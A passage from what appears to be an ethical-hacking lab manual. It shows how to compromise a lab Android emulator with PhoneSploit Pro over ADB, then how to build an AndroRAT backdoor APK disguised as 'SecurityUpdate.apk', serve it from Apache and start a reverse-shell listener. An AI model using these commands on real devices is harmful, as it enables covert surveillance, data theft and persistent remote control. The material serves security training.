

1. In the shell command line, type **pwd** and press **Enter** to view the present working directory on the target Android device.
2. In the results, you can observe that the pwd is the root directory.



1. Now, type **ls** and press **Enter** to view all the files present in the root directory.



1. Type **cd sdcard** and press **Enter** to navigate to the sdcard folder.



1. Type **ls** and press **Enter** to list all the available files and folders.

In this example, we will download an image file (**images.jpeg**) that we placed in the **Android** machine's **Download** folder earlier; you can do the same before performing the next steps.



1. Type **cd Download** and press **Enter** to navigate to the **Download** folder.
2. Type **ls** and press **Enter** to list all the available files in the folder. In this case, we are interested in the **images.jpeg** file, which we downloaded earlier.

Note down the location of **images.jpeg** (in this example, **/sdcard/Download/images.jpeg**). You can download the file by selecting option 8 in the **PhoneSploit Pro** main menu options.



1. Type **exit** and press **Enter** to exit the shell command line and return to the main menu.
2. In the **Terminal** window, type **N** and press **Enter** to navigate to additional PhoneSploit-Pro options on the **Next Page**.
3. The result appears, displaying additional **PhoneSploit Pro** options, as shown in the screenshot.



1. At the **Main Menu** prompt, type **23** and press **Enter** to choose **Open a Link on Device**.
2. When prompted to **Enter URL**, type the desired URL (in this case, **https://pranx.com/hacker/**) and press **Enter**.



1. Click [Android](https://labclient.labondemand.com/Instructions/59a9e959-9b6d-4783-825c-41a91d326624) to switch to **Android** machine. Here, you can see that the link has been opened automatically.

If **Open with** pop-up appears **Click on Chrome | Just Once**. If **We value your privacy** popup appears, click on **AGREE**.



1. Click [Parrot Security](https://labclient.labondemand.com/Instructions/59a9e959-9b6d-4783-825c-41a91d326624) to switch back to the **Parrot Security** machine.
2. Now, at the **Main Menu** prompt, type **27** and press **Enter** to choose the **Get Device Information** option.
3. The result appears, displaying device information of the target Android device, as shown in the screenshot.

For demonstration purposes, in this task, we are exploiting the Android emulator machine. However, in real life, attackers use the **Shodan** search engine to find ADB-enabled devices and exploit them to gain sensitive information and carry out malicious activities.



1. In the same way, you can exploit the target **Android** device further by choosing other PhoneSploit-Pro options such as **Install an APK**, **Screen record a phone**, **Lock the Device**, and **Uninstall an App**.
2. This concludes the demonstration of how to exploit the Android platform through ADB using PhoneSploit-Pro.
3. Document all the acquired information and close all open windows.

**Question 17.1.1.1**

Use the PhoneSploit Pro tool to exploit the Android mobile platform via ADB. Utilize PhoneSploit-Pro to enumerate the list of installed applications. Identify and provide the package name of the Camera app present on the Android device.



Task 2: Hack an Android Device by Creating APK File using AndroRAT

AndroRAT is a tool designed to give control of an Android system to a remote user and to retrieve information from it. AndroRAT is a client/server application developed in Java Android for the client side and the Server is in Python. AndroRAT provides a fully persistent backdoor to the target device as the app starts automatically on device boot up, it also obtains the current location, sim card details, IP address and MAC address of the device.

In this task, we will use AndroRAT to create an APK file to hack an Android device.

Reboot the **Android** machine before starting the task. To do so, click the **Commands** icon from the top-left corner of the screen and navigate to **Power** --> **Reset/Reboot machine**. If **Reset/Reboot machine** pop-up appears, click **Yes** to proceed.

1. In the **Parrot Security** machine, open a **Terminal** window and execute **sudo su** to run the programs as a root user (When prompted, enter the password **toor**).
2. Run **cd AndroRAT** command to navigate to the AndroRAT repository.
3. Run **python3 androRAT.py --build -i 10.10.1.13 -p 4444 -o SecurityUpdate.apk** command to create an APK file (here, **SecurityUpdate.apk**).
   * **--build**: is used for building the APK
   * **-i**: specifies the local IP address (here, **10.10.1.13**)
   * **-p**: specifies the port number (here, **4444**)
   * **-o**: specifies the output APK file (here, **SecurityUpdate.apk**)
4. You can observe that an APK file (**SecurityUpdate.apk**) is generated at the location **/home/attacker/AndroRAT/**.



1. Run **cp /home/attacker/AndroRAT/SecurityUpdate.apk /var/www/html/share/** command to copy the **SecurityUpdate.apk** file to the location **share** folder.

If the share folder does not exist, then execute the following commands to create a share folder and assign required permissions to it:

* + Run **mkdir /var/www/html/share** command to create a shared folder
  + Run **chmod -R 755 /var/www/html/share** command
  + Run **chown -R www-data:www-data /var/www/html/share** command

1. Execute **service apache2 start** command to start an Apache web server.



1. Now, run **python3 androRAT.py --shell -i 0.0.0.0 -p 4444** command to start listening to the victim's machine.
   * **--shell**: is used for getting the interpreter
   * **-i**: specifies the IP address for listening (here, **0.0.0.0**)
   * **-p**: specifies the port number (here, **4444**)
2. You can observe that AndroRAT starts waiting for a connection.

